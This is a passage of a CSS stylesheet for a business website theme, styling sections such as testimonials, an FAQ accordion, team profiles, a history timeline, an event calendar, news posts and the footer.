	font-size: 18px;
	line-height: 21px;
}
.th-navservicestab ul{
	width: 100%;
	float: left;
	list-style: none;
	font-size: inherit;
	line-height: inherit;
}
.th-navservicestab ul li{
	width: 25%;
	float: left;
	line-height: inherit;
	list-style-type: none;
}
.th-navservicestab ul li a{width: 100%;}
.th-navservicestab ul li:nth-child(odd) a{background: #222;}
.th-navservicestab ul li:nth-child(even) a{background: #292929;}
.th-navservicestab ul li a:before{
	top: 50%;
	left: 50%;
	width: 0;
	height: 0;
	content: '';
	opacity: 0;
	visibility: hidden;
	position: absolute;
	border: 2px solid #383838;
}
.th-navservicestab ul li a:hover:before,
.th-navservicestab ul li.active a:before{
	top: 5%;
	left: 5%;
	opacity: 1;
	width: 90%;
	height: 90%;
	visibility: visible;
}
.th-navservicestab ul li a i{}
.th-navservicestab ul li a span{}
.th-navservicestab ul li a span em{}
/*=============================================
			Testimonals And FAQ
=============================================*/
.th-testimonialsandfaq{
	width: 100%;
	float: left;
	padding: 0px 0 0;
}
.th-testimonials,
.th-faq,
.th-faqaccordion,
.th-testimonial,
.th-testimonial blockquote,
.th-testimonial blockquote q,
.th-authorinfo{
	width: 100%;
	float: left;
	background: none;
}
.th-testimonialslider .owl-controls{
	position: absolute;
	right: 30px;
	bottom: 100px;
}
.th-testimonial{
	padding: 30px;
	margin: 0 0 70px;
	border-radius: 5px;
	background: #f5f5f5;
}
.th-testimonial blockquote{
	border: 0;
	margin: 0;
	quotes: none;
	font-size: 16px;
	line-height: 28px;
	position: relative;
	padding: 0 0 30px 70px;
}
.th-testimonial blockquote:before{
	top: 0;
	left: 0;
	content: '';
	width: 47px;
	height: 38px;
	position: absolute;
	background: url(images/icons/icon-01.png) no-repeat 0 0;
}
.th-authorinfo{
	width: 100%;
	float: left;
}
.th-authordp{
	float: left;
	overflow: hidden;
	border-radius: 50%;
	margin: 0 50px -100px 0;
	border: 5px solid #f5f5f5;
}
.th-authordp a{display: block;}
.th-authordp a img{
	width: 100%;
	height: auto;
	display: block;
}
.th-nameandaddress{
	overflow: hidden;
	padding: 10px 0 0;
}
.th-nameandaddress strong,
.th-nameandaddress span{
	display: block;
	font-size: 16px;
	line-height: 16px;
}
.th-nameandaddress span{padding: 10px 0 0;}
.th-nameandaddress strong a{color: #5a5a5a;}
.th-faqaccordion{}
.th-faqaccordion{
	width:100%;
	float:left;
}
.th-faqaccordion .th-panel{
	width:100%;
	float:left;
	border:0;
	overflow:hidden;
	border-top: 1px solid #eaeaea;
}
.th-faqaccordion .th-panel:last-child{border-bottom: 1px solid #eaeaea;}
.th-panel + .th-panel{ margin:10px 0 0;}
.th-panel h4 {
	margin:0;
	width:100%;
	float:left;
	color:#515151;
	cursor:pointer;
	background:#fff;
	font-size:16px;
	line-height:16px;
	position:relative;
	text-transform:none;
	padding:20px 60px 20px 20px;
}
.th-panel h4:before{
	top:50%;
	color:#fff;
	right:15px;
	width:25px;
	height:25px;
	content:'\e910';
	font-size: 8px;
	line-height:25px;
	margin:-13px 0 0;
	text-align:center;
	position:absolute;
	border-radius:50%;
	font-family: 'icomoon';
}
.th-panel h4.active:before,
.th-panel h4:hover:before{colo:#fff;}
.th-panel h4.active:before{content:'\e91a';}
.th-panel h4:hover,
.th-panel h4.active {font-weight: bold;}
.th-panelcontent{
	width:100%;
	float:left;
	background:#fff;
	padding:0 20px 20px;
}
.th-panelcontent .th-description p{ margin:0;}
/*=============================================
			Consulting Services
=============================================*/
.th-consultingservices{
	float: left;
	width: 100%;
}
.th-textbox{
	float: left;
	width: 70%;
}
.th-textbox h2{
	color: #fff;
	font-size: 35px;
	margin: 0 0 15px;
	line-height: 35px;
}
.th-textbox .th-description{
	color: #fff;
	font-size: 16px;
}
.th-textbox .th-description p{margin: 0;}
.th-btnbox{
	float: right;
	padding: 15px 0 0;
}
/*=============================================
			Team Style
=============================================*/
.th-teammembers{
	width:100%;
	float:left;    text-align: center;
	margin: -15px 0;
}
.th-teammember{
	width:100%;
	float:left;
	padding:15px 0;
}
.th-teammember figure{
	margin:0;
	width:100%;
	float:left;
	position:relative;
}
.th-teammember figure img{
	z-index:1;
	display:block;
	position:relative;
}
.th-teammember figure figcaption{
	top:0;
	left:0;
	z-index:2;
	width:100%;
	height:100%;
	opacity:0;
	visibility:hidden;
	position:absolute;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	align-content: center;
}
.th-socialiconslg{
	width:100%;
	float:left;
	list-style:none;
	text-align:center;
}
.th-socialiconslg li{
	padding:0 2px;
	display:inline-block;
	list-style-type:none;
}
.th-socialiconslg li a{
	width:45px;
	height:45px;
	display:block;
	background:#fff;
	line-height:45px;
	border-radius: 50%;
}
.th-socialiconslg li a i:before,
.th-socialiconslg li a i{
	font-size:14px;
	display:block;
	line-height:inherit;
}
.th-teammember:hover figure figcaption{
	opacity:1;
	visibility:visible;
}
.th-teammembercontent{
	width:100%;
	float:left;
	z-index:2;
	padding:30px 0 0;
	position:relative;
}
.th-teammembercontent:before{
	top:91px;
	left:0;
	width:100%;
	height:2px;
	content:'';
	z-index:1;
	position:absolute;
	background:#f2f2f2;
}
.th-teammembercontent > div{
	width:100%;
	float:left;
}
.th-teammembername{}
.th-teammembername h3{
	margin:0;
	font-size:18px;
	line-height:21px;
	font-weight: bold;
	text-transform:none;
}
.th-teammemberdesignation{
	font-size:13px;
	line-height:21px;
	padding:0 0 20px;
}
.th-teammemberemail{padding:20px 0 0;}
.th-teammemberemail a{color: #5a5a5a;}
.th-teammemberphone{
	font-size:16px;
	line-height:16px;
}
.th-teammemberphone span{ display:block;}
.th-teammemberphone i,
.th-teammemberphone span,
.th-teammemberemail i,
.th-teammemberemail a{
	display: inline-block;
	vertical-align: middle;
}
/*=============================================
			Advantages Style
=============================================*/
.th-advantages,
.th-advantage{
	width: 100%;
	float: left;
}
.th-advantage{
	margin: 50px 0 0;
	padding: 20px;
	background: #fff;
	border-radius: 5px;
	position: relative;
}
.th-advantageicon{
	top: -50px;
	right: 0;
	width: 100px;
	height: 100px;
	display: block;
	font-size: 50px;
	border-radius: 50%;
	line-height: 100px;
	background: #5a5a5a;
	position: absolute;
}
.th-advantageicon i{
	color: #fff;
	display: block;
	text-align: center;
	font-size: inherit;
	line-height: inherit;
}
.th-advantage h3{
	margin: 0 0 20px;
	font-size: 18px;
	font-weight: bold;
	line-height: 18px;
	text-transform: uppercase;
}
.th-advantage .th-description p{margin: 0;}
/* =============================================
			History Timeline Start
============================================= */
.th-clientholder{overflow: hidden;
	width: 9999px;}
.th-clientholder .th-timeline:nth-child(odd){
	    margin: 0 20px;  text-align: center;
	padding: 0;position:relative
}
 .th-clientholder .th-timeline:nth-child(even){
	    margin: 0 20px;    text-align: center;
	padding: 0;position:relative
}
.th-clientholder .th-timeline:nth-child(odd):before{display:none}
 .th-clientholder .th-timeline:nth-child(even):before{
content: '';
display:none}






.th-historytimeline{
	/*clear: both;
	overflow: hidden;*/
    /*clear: both;
overflow: hidden;
top: -50px;
position: relative;margin-bottom: -100px;
bottom: 0px;*/
    clear: both;
    overflow: hidden;
    position: relative;
    margin-bottom: -70px;
    bottom: 0px;
}
.th-historytimelineholder{
	overflow: hidden;
	width: 9999px;
}
.th-timeline{
	width: 317px;
	float: left;
	height: 200px;
	position: relative;
}
.th-timeline:nth-child(odd){
	margin: 0 0 140px;
	padding: 150px 0 0;position:relative;
	/*border-bottom: 2px dashed #fff;*/
}
.th-timeline:nth-child(even){
	margin: 200px 0 0;
	padding: 0 0 140px;position:relative;
	/*border-top: 2px dashed #fff;*/
}
.th-timeline:nth-child(odd):before{/*background: #212121;*/
                                   background:url(../img/road2.png);
content: '';
position: absolute;    background-repeat: no-repeat;
z-index: -1;background-size: cover;/*background-position: 0 -5px;
background-repeat: repeat;*/
width: 100%;
height: 70px;
margin-top: 40px;}
.th-timeline:nth-child(even):before{/*background: #212121;*/ background:url(../img/road2.png);
content: '';
position: absolute;
z-index: -1;    background-repeat: no-repeat;
width: 100%;
height:70px;background-size: cover;
/*background-repeat: repeat;background-position: 0 -5px;*/
    top: -10px;}
.th-historyround{
	left: 0;
	width: 24px;
	height: 24px;
	display: block;
	border:0;
	border-radius: 0;
	position: absolute;
}
.th-timeline:nth-child(odd) .th-historyround{    bottom: 25px;}
.th-timeline:nth-child(even) .th-historyround{/*top: -12px;*/    top: 70px;}
.th-historyyear{
	left: 0;
	width: 100%;
	text-align: left;
	position: absolute;
}
.th-timeline:nth-child(odd) .th-historyyear{/*bottom: -50px;top: 0;*/
/*left: -25px;
list-style-type: disc;
z-index: 2;*/
       left: -22px;
    list-style-type: disc;
    z-index: 101;
    font-weight: bold;
    color: #000;
    font-size: 13px;
    bottom: 50px;
    /*transform: rotate(-5deg);*/    transform: rotate(-3deg);
}
.th-timeline:nth-child(even) .th-historyyear{/*top: -50px;bottom: 0;*/
/*left: -25px;top: 35px;
list-style-type: disc;
z-index: 2;*/    left: -19px;
    list-style-type: disc;
    z-index: 101;
    font-weight: bold;
    color: #000;
    font-size: 13px;
    bottom: 15px;
    /*transform: rotate(-5deg);*/    transform: rotate(-3deg);
     top: 92px;
    list-style-type: disc;}
.th-historytextbox{
	left:18px;
	width: 270px;
	padding: 20px;
	border-radius: 5px;
	position: absolute;
	/*background: #212121;*/
    	background: #354b9c;
    color:#fff;    margin: 0;
    font-size: 14px;
    min-height: 80px;
}
.th-timeline:nth-child(odd) .th-historytextbox{/*top: 0;*/bottom: 20px;}
.th-timeline:nth-child(even) .th-historytextbox{/*bottom: 0;*/    top: 70px;}
.th-historytextbox h3{
	margin: 0 0 10px;
	font-size: 18px;
	font-weight: bold;
	line-height: 18px;
}
.th-historytextbox .th-description p{margin: 0;}
/* =============================================
			Skills Start
============================================= */
.th-events{
	width: 100%;
	float: left;
}
.th-eventcalendar{
	width: 100%;
	float: left;
	border: 1px solid #ddd;
	border-bottom: 0;
}
.fc-toolbar{
	width:100%;
	float:left;
	text-align:center;
	position:relative;
	margin:0 !important;
}
.fc-toolbar .fc-right{display: none;}
.fc-toolbar .fc-center{vertical-align: top;}
.fc-toolbar .fc-center h2{
	margin: 0;
	color: #fff;
	font-size: 18px;
	line-height: 66px;
	text-transform: uppercase;
}
.fc-toolbar .fc-left{
	width:100%;
	float:left;
	text-align:center;
}
.fc-toolbar .fc-left h2{
	color:#fff;
	margin:0;
	float:none;
	font-size:18px;
	line-height:18px;
	display:inline-block;
}
.fc-today-button{display:none;}
.fc-prev-button,
.fc-next-button{
	top:50%;
	border:0;
	z-index:3;
	padding:0 !important;
	color: #fff !important;
	height: auto !important;
	margin: -8px 0 0 !important;
	border-radius: 0 !important;
	box-shadow: none !important;
	text-shadow: none !important;
	position:absolute !important;
	background: transparent !important;
}
.fc-prev-button{left:30px;}
.fc-next-button{right:30px;}
.fc button .fc-icon{
	margin:0;
	height:auto;
	display:block;
	height: 16px;
	line-height:16px;
	position:static;
	text-align:center;
}
.fc-icon-left-single-arrow{
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);
}
.fc-icon-right-single-arrow:after,
.fc-icon-left-single-arrow:after{
	top: 0;
	font-size: 16px;
	font-weight: 300;
	line-height: 16px;
	font-family: 'icomoon';
}
.fc-icon-right-single-arrow:after{content: "\e904";}
.fc-icon-left-single-arrow:after{content: "\e904";}
.fc-view-container{
	width:100%;
	float:left;
}
.fc .fc-row{
	width:100%;
	float:left;
}
.fc table{
	float:left;
	margin:0;
}
.fc-view{
	width:100%;
	float:left;
}
.fc .fc-row table thead tr th{
	color:#fff;
	line-height:40px;
	font-weight:400;
}
.fc .fc-row table thead tr th:nth-child(odd){background:#0395cb;}
.fc .fc-row table thead tr th:nth-child(even){background:#0382b1;}
.fc-body{
	width:100%;
	float:left;
	background:#fff;
}
.fc-content-skeleton,
.fc-basic-view .fc-body .fc-row,
.fc-unselectable,
.fc-day-grid-container,
.fc-widget-content{
	width:100%;
	float:left;
}
.fc-row .fc-content-skeleton{padding:0;}
.fc-basic-view .fc-body .fc-row{
	min-height:0;
	height:auto !important;
}
.fc-content-skeleton table thead tr td{
	color:#5a5a5a;
	cursor:pointer;
	font-size:16px;
	line-height:56px;
	text-align:center;
	background: #fff !important;
	border: 1px solid #ddd !important;
	border-top: 0 !important;
}
.fc-content-skeleton table thead tr td span{
	width: 30px;
	height: 30px;
	line-height: 30px;
	border-radius: 50%;
	padding:0 !important;
	float:none !important;
	display: inline-block;
	vertical-align: middle;
}
.fc-future .fc-day-number{color:#5a5a5a;}
.fc-day-top.fc-other-month{opacity:1;}
.fc-future:hover .fc-day-number{color:#fff;}
.fc-other-month.fc-future .fc-day-number{color:#5a5a5a;}
.fc-other-month.fc-future:hover .fc-day-number{
	color:#fff;
	background:none;
}
.fc-head{display: none;}
.fc-content-skeleton table thead tr td.fc-other-month{
	color: #a8a8a8 !important;
	background: #f5f5f5 !important;
}
.fc-body{background: transparent;}
.fc td,
.fc th {
	padding: 0;
	vertical-align: top;
	border: 0 !important;
}
.fc-day-grid-container{height: auto !important;}
.th-skillgroup{
	float:left;
	width:100%;
}
.th-skill{
	float:left;
	width:100%;
	cursor: pointer;
}
.th-skill + .th-skill{margin:50px 0 0;}
.th-skill h5,
.th-skill h4{
	margin:0;
	font-size:16px;
	line-height:16px;
	padding:0 0 10px;
	text-transform: uppercase;
}
.th-skill h4{float: left;}
.th-skill h5{float: right;}
.th-skillholder{
	float:left;
	width:100%;
	position:relative;
	background: #e7e7e7;
	border-radius: 10px;
}
.th-skillbar{
	float: left;
	height:15px;
	border-radius: 10px;
}
/*=============================================
			Latest News Style
=============================================*/
.th-posts{
	width: 100%;
	float: left;
}
.th-post{
	width: 100%;
	float: left;
	position: relative;
}
.th-postimg{
      max-height: 220px;
    overflow:hidden;
	width: 100%;
	float: left;
	margin: 0;
	position: relative;
}
.th-postimg a{
	z-index: 1;
	display: block;
	position: relative;
}
.th-postimg a img{
	width: 100%;
	height: auto;
	display: block;
}
.th-postimg figcaption{
	top:0;
	left:0;
	z-index:2;
	width:100%;
	height:100%;
	opacity:0;
	visibility:hidden;
	position:absolute;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	align-content: center;
}
.th-postimg figcaption a{
	color: #fff;
	font-size: 20px;
	line-height: 20px;
}
.th-post:hover .th-postimg figcaption{
	opacity:1;
	visibility:visible;
}
.th-postcontent{
    width: 100%;
    float: left;
    padding: 15px;
    background: #f5f5f5;
}
.th-posttitle{
	width: 100%;
	float: left;
	margin: 0 0 20px;
}
.th-posttitle h3{
	margin: 0;
	font-size: 24px;
	line-height: 24px;
}
.th-posttitle h3 a{color: #5a5a5a;}
.th-postcontent .th-description{margin:  0 0 30px;}
.th-postcontent .th-description p{
	margin: 0;
	line-height: 24px;
}
.th-postmate{
	width: 100%;
	float: left;
	font-size: 14px;
	line-height: 14px;
	list-style:none;
	margin: 0 0 15px;
}
.th-postmate li{
	float: left;
	padding: 0 15px;
	line-height: inherit;
	list-style-type: none;
}
.th-postmate li:first-child{padding-left: 0;}
.th-postmate li a{
	color: #5a5a5a;
	display: block;
	font-size: 16px;
}
.th-postmate li a i,
.th-postmate li a span{
	display: inline-block;
	vertical-align: middle;
}
.th-postcontent .th-btnbox{
	float: none;
	width: 100%;
	padding: 0;
	text-align: center;
}
.th-postdetail .th-postimg{margin: 0 0 30px;}
/*=============================================
			footet Style
=============================================*/
.th-footer{overflow: hidden;}
.th-brandsarea{
	float: left;
	width: 100%;
}
.th-brands{
	width: 100%;
	float: left;
	padding: 50px 0;
	border-top: 1px solid #eaeaea;
}
.th-brand{
	width: 20%;
	height: 80px;
	float: left;
	padding: 0 15px;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	align-content: center;
}
.th-brand figure{margin: 0;}
.th-brand figure a{display: block;}
.th-brand figure a img{display: block;}
.th-helpline{
	float: left;
	width: 100%;
	background: #333333;
}
.th-helplinecontent{
	float: left;
	width: 100%;
	padding: 60px;
	text-align: center;
}
.th-helplinecontent i{
	display: block;
	font-size: 50px;
	line-height: 45px;
	margin: 0 0 40px;
}
.th-helplinecontent h2{
	color: #fff;
	font-size: 50px;
	margin: 0 0 20px;
	line-height: 40px;
}
.th-helplinecontent span{
	color: #fff;
	display: block;
	font-size: 30px;
	line-height: 33px;
}
.th-helplinecontent span em{font-style: normal;}
.th-newsletter{
	float: left;
	width: 100%;
	padding: 30px;
	position: relative;
	background: #f5f5f5;
}
.th-formicon{
	top: -50px;
	right: 0;
	width: 76px;
	height: 76px;
	background: #fff;
	line-height: 76px;
	border: 2px solid;
	position: absolute;
	border-radius: 50%;
}
.th-formicon i{
	display: block;
	font-size: 30px;
	line-height: 72px;
	text-align: center;
}
.th-newsletter h3{
	font-size: 18px;
	line-height: 21px;
	text-align: left;
	font-weight: bold;
	margin: 0 0 25px;
}
.th-newsletter .th-description{text-align: left;}
.th-newsletter .form-control{background: #fff;}
.th-footerinfobox{
	width: 100%;
	float: left;
	padding: 80px 0 0;position:relative;top:-50px
}
.th-footerinfobox .th-infobox{
	width: 100%;
	float: left;
	color: #fff;
	height: 85px;
	position: relative;
	    padding: 10px 0 10px 30px;
	border-radius: 45px 0 0 45px;
}
.th-footerinfobox .th-infobox:before{
	top: 0;
	left: 100%;
	content: '';
	width: 9999px;
	height: 100%;
	position: absolute;
}
.th-footerinfobox .th-infobox li{
	/*width: 33.33%;
	float: left;
	color: #fff;
	padding: 0 15px;*/
    width: 50%;
float: left;
color: #fff;
padding: 5px 15px;
}
.th-footerinfobox .th-infobox li i,
.th-footerinfobox .th-infocontent span,
.th-footerinfobox .th-infocontent span a{color: #fff;}
.th-footerinfobox .th-infobox li i,
.th-footerinfobox .th-infocontent span,
.th-footerinfobox .th-infocontent span a:hover{color:#fff}
.th-footerinfobox .th-infocontent span + span{/*opacity: 0.50;*/font-size: 14px;}
.th-infocontent span a:hover{color:#fff}
.th-fcols,
.th-fcol{
	width: 100%;
	float: left;
}
.th-fcols{padding: 50px 0 0;}
.th-borderheading{
	width: 100%;
	float: left;
	text-align: left;
	margin: 0 0 30px;
	padding: 0 0 15px;
	border-bottom: 1px solid #eaeaea;
}
.th-borderheading h3{
	margin: 0;
	font-size: 24px;
	line-height: 20px;
	text-transform: capitalize;
}
.th-fcol ul{
	width: 100%;
	float: left;
	font-size: px;
	line-height: px;
	list-style: none;
}
.th-fcol ul li{
	width: 100%;
	float: left;
	/*padding: 30px 0 0;*/        padding: 0px 8px 10px;
	position: relative;
	line-height: inherit;
	list-style-type: none;
}
.th-fcol ul li i.fa-twitter{
	width: 40px;
	float: left;
	font-size: 24px;
	line-height: 24px;
}
.th-fcol ul li figure{
	float: left;
	overflow: hidden;
	margin: 0 30px 0 0;
	border-radius: 50%;
}
.th-fcol ul li figure a{display: block;}
.th-fcol ul li figure a img{
	width: 100%;
	height: auto;
	display: block;
}
.th-fcol ul li .th-description{
	width: auto;
	float: none;
	overflow: hidden;
}
.th-fcol ul li .th-description p{margin: 0 0 5px;}
.th-fcol ul li .th-description time{
	color: #5a5a5a;
	font-size: 14px;
	line-height: 14px;
}
.th-fcol ul li .th-description time i,
.th-fcol ul li .th-description time span{
	color: #5a5a5a;
	font-size: 14px;
	line-height: 14px;
	display: inline-block;
	vertical-align: middle;
}
.th-fcol ul.th-links{padding: 15px 0 0;}
.th-fcol ul.th-links li{
	padding: 0;
	margin: 15px 0 0;
}
.th-fcol ul.th-links li a{
	color: #5a5a5a;
	position: relative;
	padding: 0 0 0 20px;
}
.th-fcol ul.th-links li a:before{
	top: 0;
	left: 0;
	color: inherit;
	content: '\e904';
	position: absolute;
	font-size: 10px;
	line-height: inherit;
	font-family: 'icomoon';
}
.th-ebook{
	width: 100%;
	float: left;
	padding: 20px 0;
	background: #333;
}
.th-ebook figure{
	margin: 0;
	width: 100%;
	float: left;
}
.th-ebook figure img{
	max-width: none;
	width: auto;
	display: block;
	margin: 0 0 0 -100px;
}
.th-ebookcontent{
	width: 100%;
	float: left;
}
.th-ebookcontent h4{
	color: #fff;
	font-size: 30px;
	margin: 0 0 15px;
	line-height: 26px;
	position: relative;
	padding: 0 0 0 45px;
}
.th-ebookcontent h4:before{
	top: -5px;
	left: 0;
	color: #fff;
	opacity: 0.50;
	content: '\e905';
	font-size: 30px;
	line-height: 30px;
	position: absolute;
	font-family: 'icomoon';
}
.th-ebookcontent h5{
	color: #a1a1a1;
	font-size: 16px;
	margin: 0 0 30px;
	line-height: 24px;
}
.th-formebook{}
.th-formebook .th-btn.th-btn-lg{
	height: 46px;
	line-height: 46px;
}
.th-formebook .th-btn.th-btn-lg i{
	font-size: 25px;
	line-height: inherit;
}
.th-copyright{
	width: 100%;
	float: left;
	color: #5a5a5a;
	font-size: 16px;
	line-height: 50px;
	text-align: center;    border-top: 1px solid #eee;
}
.th-copyright i{
	color: #e2e2e2;
	display: inline-block;
	vertical-align: middle;
	line-height: inherit;
}
/*=============================================
			About Us Page
=============================================*/
.th-innerpagecontent{
	width: 100%;
	float: left;
	min-height: 140px;
}
.th-innerpagecontent .th-btn{
	float: right;
	margin: 45px 0;
}
.th-aboutusnew{
	width: 100%;
	float: left;
}
.th-howwecanhelp{
	width: 100%;
	float: left;
	padding: 0 80px;
	margin: 0 0 40px;
	border-radius: 5px;
	background: #f1f1f1;
}
.th-howwecanhelpcontent{
	padding: 60px 0;
	overflow: hidden;
}
.th-howwecanhelpcontent h2{
	margin: 0;
	font-size: 30px;
	line-height: 30px;
}
.th-howwecanhelpcontent .th-description{padding: 30px 0;}
.th-howwecanhelpcontent .th-description p{margin: 0;}
.th-howwecanhelp figure{
	margin: 0;
	float: right;
}
.th-ourfeatures{
	width: 100%;
	float: left;
}
.th-ourfeatures .th-shortcodetitle h2{line-height: 60px;}
.th-ourfeatures .th-description p + p{ margin: 30px 0 0;}
.th-ourfeatureslist{
	width: 100%;
	float: left;
	font-size: 16px;
	line-height: 24px;
	list-style: none;
	padding: 0 0 0 30px;
}
.th-ourfeatureslist li{
	width: 100%;
	float: left;
	line-height: inherit;
	list-style-type: none;
}
.th-ourfeatureslist li + li{padding: 45px 0 0;}
.th-ourfeatureicon{
	color: #fff;
	width: 90px;
	height: 90px;
	float: left;
	display: block;
	font-size: 40px;
	line-height: 90px;
	border-radius: 50%;
	margin: 0 40px 0 0;
	text-align: center;
}
.th-ourfeatureicon i{
	display: block;
	font-size: inherit;
	line-height: inherit;
}
.th-ourfeaturecontent{overflow: hidden;}
.th-ourfeaturecontent h3{
	font-size: 24px;
	line-height: 24px;
	margin: 0 0 15px;
}
.th-ourfeaturecontent .th-description p{margin: 0;}
/*=============================================
			Services Page
=============================================*/
.th-featuredservices.th-styletwo{margin: -15px 0;}
.th-styletwo .th-featuredservice{
	border: 0;
	padding: 0;
	margin: 15px 0;
}
.th-featuredservice figure{
	margin: 0;
	width: 100%;
	float: left;
	overflow: hidden;
	position: relative;
	border-radius: 5px 5px 0 0;
}
.th-featuredservice figure img{
	width: 100%;
	height: auto;
	display: block;
}
.th-link{
	top: 50%;
	left: 50%;
	color: #fff;
	width: 30px;
	opacity: 0;
	font-size: 12px;
	line-height: 30px;
	position: absolute;
	visibility: hidden;
	margin: -15px 0 0 -15px;
}
.th-link:hover,
.th-link:focus{color: #fff;}
.th-link i{
	display: block;
	font-size: inherit;
	line-height: inherit;
}
.th-servicecontent{
	width: 100%;
	float: left;
	padding: 30px 15px;
	border-top: 0 !important;
	border: 1px solid #eaeaea;
	border-radius: 0 0 5px 5px;
}
.th-servicecontent .th-title{padding: 0 0 20px;}
.th-servicecontent .th-title h3{
	font-size: 18px;
	font-weight: bold;
	line-height: 18px;
}
.th-servicecontent .th-description{padding: 0 0 20px;}
.th-btnseedetail{
	font-size: 14px;
	line-height: 14px;
	font-weight: bold;
	text-transform: uppercase;
	text-decoration: underline;
}
.th-btnseedetail:hover{
	color: #5a5a5a;
	text-decoration: underline;
}
.th-featuredservice:hover figure img{opacity: 0.20;}
.th-featuredservice:hover figure .th-link{
	opacity: 1;
	visibility: visible;
}
/*=============================================
			Services Page Sidebar
=============================================*/
.th-sidebar{
	width: 100%;
	float: left;
}
.th-widget{
	width: 100%;
	float: left;
	border-radius: 5px;
}
.th-widget + .th-widget{margin: 30px 0 0;}
.th-widgetcontact{
	color: #fff;
	padding: 30px 20px;
	text-align: center;
}
.th-widget .th-sectiontitle{padding: 0 0 15px;}
.th-widget .th-sectiontitle h2{padding: 0 30px 15px;}
.th-widgetcontact .th-sectiontitle h2{color: #fff;}
.th-widget .th-sectiontitle h2:before,
.th-widget .th-sectiontitle h2:after{opacity: 0.20;}
.th-widgetcontact .th-description{padding: 0 0 20px;}
.th-widgetcontact .th-description p{margin: 0;}
.th-number{
	clear: both;
	padding: 15px;
	margin: 0 -20px;
	overflow: hidden;
	background: rgba(0, 0, 0, 0.10);
}
.th-number i,
.th-number span{
	font-size: 18px;
	line-height: 18px;
	display: inline-block;
	vertical-align: middle;
}
.th-widgetreviews{border: 1px solid #e4e4e4;}
.th-widgetreviews .th-sectiontitle h2:before,
.th-widgetreviews .th-sectiontitle h2:after{
	opacity: 1;
	background: #e4e4e4;
}
.th-widgetreviews .th-testimonial{
	margin: 0;
	background: none;
	position: relative;
	padding: 30px 20px;
}
.th-widgetreviews .th-testimonial blockquote{
	padding: 0;
	font-size: 16px;
	line-height: 24px;
	background: none;
	font-style: italic;
}
.th-widgetreviews blockquote:before{display: none;}
.th-widgetreviews .th-sectiontitle{position: relative;}
.th-widgetreviews .th-sectiontitle:before {
	top: -10px;
	left: 0;
	content: '';
	width: 37px;
	height: 30px;
	position: absolute;
	background: url(images/icons/icon-01.png) no-repeat 0 0;
	background-size: 100% auto;
}
.th-widgetreviews strong{
	width: 100%;
	float: left;
	font-weight: 400;
	padding: 10px 0 0;
}
.th-widgetreviews .th-authordp{
	border: 0;
	margin: 0;
	right: 20px;
	width: 70px;
	height: 70px;
	bottom: -35px;
	position: absolute;
}
.th-widget.th-widgetreviews{
	border: 0;
	overflow: hidden;
	border-radius: 0;
	margin: 30px 0 35px;
}
.th-widgetbrochure a{
	color: #fff;
	width: 100%;
	float: left;
	font-size: 16px;
	line-height: 20px;
	position: relative;
	padding: 15px 30px 15px 45px;
}
.th-widgetbrochure a:before{
	top: 15px;
	left: 20px;
	content: '\e929';
	position: absolute;
	font-size: inherit;
	line-height: inherit;
	font-family: 'icomoon';
}
.th-widgetbrochure a:hover{color: #fff;}
.th-widget ul{
	width: 100%;
	float: left;
	font-size: 16px;
	line-height: 24px;
	list-style: none;
}
.th-widget ul li{
	width: 100%;
	float: left;
	line-height: inherit;
	list-style-type: none;
}
.th-widget ul li h3{
	margin: 0;
	font-weight: bold;
	font-size: inherit;
	line-height: inherit;
}
.th-widget ul li h3 a{color: #5a5a5a;}
.th-widget ul li time{display: block;}
.th-widget ul li time i,
.th-widget ul li time span{
	display: inline-block;
	vertical-align: middle;
}
.th-sidebar .th-widget .th-borderheading{
	text-align: left;
	margin: 0 0 20px;
	padding: 0 0 20px;
}
.th-sidebar .th-widget .th-borderheading h3{
	margin: 0;
	line-height: 15px;
}
.th-widget.th-widgetnews ul li + li{padding: 20px 0 0;}
.th-widgetservicesnav{
	overflow: hidden;
	background: #f5f5f5;
}
.th-widgetservicesnav ul li + li{border-top: 1px solid #e9e9e9;}
.th-widgetservicesnav ul li a{
	color: #5a5a5a;
	display: block;
	padding: 0 30px;
	font-size: 16px;
	line-height: 50px;
	position: relative;
}
.th-widgetservicesnav ul li a:before{
	top: 0;
	opacity: 0;
	color: #fff;
	right: 30px;
	content: '';
	font-size: 16px;
	font-family: '';
	position: absolute;
	visibility: hidden;
	line-height: inherit;
}
.th-widgetservicesnav ul li a:hover,
.th-widgetservicesnav ul li.th-active a{color: #fff;}
.th-widgetservicesnav ul li a:hover:before,
.th-widgetservicesnav ul li.th-active a:before{
	opacity: 1;
	right: 15px;
	visibility: visible;
}
.th-widget .th-testimonialslider{
	width: 100%;
	float: left;
	margin: 0 0 35px;
	border-radius: 5px;
	border: 1px solid #e4e4e4;
}
.th-widget .th-testimonialslider .owl-wrapper-outer {overflow: visible;}
.th-widget .th-testimonialslider .owl-controls{
	position: absolute;
	bottom: -30px;
	right: auto;
	left: 0;
}
.th-widget.th-widgetsearch .th-formsearch .form-control{border: 1px solid #e4e4e4;}
.th-widget.th-widgetsearch .th-formsearch button[type="submit"]{color: #bebebe;}
.th-widget ul.th-tags{
	clear: both;
	width: auto;
	float: none;
	margin: -3px;
	overflow: hidden;
}
.th-widget ul.th-tags li{
	width: auto;
	padding: 3px;
}
.th-tag{
	color: #fff;
	display: block;
	padding: 0 18px;
	font-size: 15px;
	line-height: 36px;
	border-radius: 18px;
	background: #5a5a5a;
}
.th-tag:hover{color: #fff;}
.th-widget.th-widgetpopularnews ul li{margin: 15px 0 0;}
.th-widget ul li figure{
	float: left;
	overflow: hidden;
	border-radius: 50%;
	margin: 0 15px 0 0;
}
.th-newscontent{overflow: hidden;}
/*=============================================
			Service Detail Page
=============================================*/
.th-detailpage{
	width: 100%;
	float: left;
}
.th-serviceimgslider{
	width: 100%;
	float: left;
	overflow: hidden;
	border-radius: 10px;
}
.th-serviceimgslider .item{
	width: 100%;
	float: left;
}
.th-serviceimgslider figure{
	width: 100%;
	float: left;
	margin: 0 0 30px;
}
.th-serviceimgslider figure img{
	width: 100%;
	height: auto;
	display: block;
}
.th-detailpage .th-title{padding: 0 0 20px;}
.th-detailpage .th-title h1{
	margin: 0;
	font-size: 24px;
	line-height: 24px;
}
.th-detailpage .th-liststyle{padding: 0 0 30px 20px;}
.th-liststyle{
	width: 100%;
	float: left;
	font-size: 16px;
	line-height: 20px;
	list-style: none;
